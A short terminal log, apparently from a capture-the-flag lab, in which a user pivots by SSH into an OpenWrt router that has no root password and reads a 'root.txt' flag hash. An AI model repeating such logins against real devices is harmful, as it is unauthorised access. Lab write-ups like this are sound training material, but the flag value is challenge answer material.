 root@attica03:~# ssh root@192.168.1.1
ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
burpsuite
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
OpenWrt
W I R E L E S S   F R E E D O M
OpenWrt 23.05.2, r23630-842932a63d
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
root@ap:~# ls
ls
root.txt
root@ap:~# cat root.txt
cat root.txt
3e87874183bb6beca3eb063efc76e8d6